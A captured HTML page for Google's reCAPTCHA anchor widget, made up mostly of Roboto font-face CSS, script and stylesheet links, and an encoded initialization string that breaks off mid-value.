

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4pnfeig8ykw7
body_size: 50648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MYgDasY71Qb0_28I2LRFnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MYgDasY71Qb0_28I2LRFnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MYgDasY71Qb0_28I2LRFnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrITw5FBw6PDkn/DvHfDqWPDqsKVJS7DosKfwoPDr1UKwpIwL8KOwrhPL8KDcMONw63CvsOWNSHDiMKPw4VCw5Vww4TCghNvY3fDkMOmw6vCli9BV8OCwrLCg8KFaA/DlMO3w7N2eMOsw5crDsKpw5kJKMKtWT3CksKsKsO/a0jDr29MwrsleXnChcKKwoXDjsOowprDkcORfkIKwpLDj8K5wr4fVHTDqMOSfkPDu8OYVUDDo8O2w4QEUcOpccKEwq4LWX/DtMKjw7PDtg/CvcKCw5rChErDqsKewqIVTVdLOE4mwofDpcO3awvDgBETZ8OWw69qw7EAw6dROlPCh8OZEXTCrMKBEMOHw7bDvQxYw7/CrFxfwqZhwpnDuxfDjsOzwrFEGcKCwrvDrcOZw6HCnMKhwop9PQXDsAdGa8O+wofCg8K4w6PDtsKUw6jCh8KXLcOaSEbCmMOkwqwkMUZ8AMO1IH/Co8K0wpLCi8OTYcKjwrvDsEXDkMKGwqXDtFd2w7XClsK7MsObJsOWVERKCMKnYj1vJirChXV9w4taPwlEC8OIw4/DvlnDu1TDqcOJGMOGW8OWwqfCtMK+wo3CkCcqw6JKw70gdmccwpvDt8KrN24ZSsOdwr9ZQcKnwq7ClTDDlsKjFcKTeMKbasKLWcK8w7ZXwrJuw6UPw64nwqELeTfDuRfCg39/w7Atw64GPC/Cm8KrwoLCrsOfP3TDqSHDpcKlwrjCkDhVw7rDocKAK8KdYsOkwqzDpVZcwpfCqC3DnMOSwpTCqMKeFMKyNj01w5DCqntIwogswoVWO2NGbHPDqcOrwrRBcSZLw6/CmQ/DijDDrTwmPm1ELQAtwrR0w4fCksOowp3Cn8KKZcOlw5cUwo0fwrE8wpfDksOJwqPDlsKhPsKmMDs1YlRKX8OVw71fw7MTwrc6wrDCtyw+bGJEd8KLJMK7SlzCu8OIYG5Jwo/CocOHworCjHHDlWTChMOxwpvCisKLw5M/wrXDgcOOw5rClAV2OMKvwqjDrcKvw786eMO5w5DCscOAwoAFDsO9EinCqU8ywq/CucOBLE3DpT1Ww4RxZCpnd3jChMO/QjMDw4NCwoMoZgRNanY0w5jDoMK+wq9vwoYALHUPT8KYPBh6GcKzwpPCqsKNWMO4QcOOw4rCtMKNNsObEsKaw40LwroywoDCmMKnw6kVwo5qw6bDocKDI8KMfcKBVzrDsMKNw6AVMEXCosOuJG3DrzXDu3LCqXofbz/CjgrDnWdYNFZ5QcOCdMOLw7NMJ2XClhVcB8KFcCZUwocjw7bDusKsPMKgwrzClcKRw6Nyw6pEJcKSJFvDrcOMc8Opw4TDjxvCocOlwrMFLsOvGgnCtsOxLldEDcOiw6/[base64]/DvcOdKMO8BG1NMcOawr7DsMKhw71kw7bDjcK/Jx3DrhZeeXckQsOuw4NbwrnDjUnDgcKZD8OwUMOMVkVxwrxvXApTdCB4wpwtw5LDvsKZBMOdwpPDhmXCo8O0EsO8w61Sw7QFw6sGUGxvZgjCoGlaSsKcwodkdh7DocOFR2xrw5lEScOtPMONTD4jwrEOcsOqw77CrsKqQQ/CocOqIkkXw5cCZiVwcsKHw7LCulRhPMO/w57CisK3wp3CozPChcOtw7TDi8OQWcKxwpbDoMOpHMK4wpnDhMORw6c0acOBwqlOw6/CrilAwptfw7U8woAuZQzCvSV1wqsRd8OiTcOOfsObw6BPAMKKf8Kqw4TCi8OcRcKYw4jCkhE0VTzCqXDDtTnCj8Kdwpltwrk3w4J/EMK5woxxw5lONlfCisOww6LCusOhwp/[base64]/JlkzA3hFw7EZw5HCpDDCmyDDt2Zbw51JAFcgPjPDsMOyG8OSw64kHi5sSy3CgcKue0lPUG8HRsOvesKjAQZ4USTCuMOleMKHCm1QTi5QZwI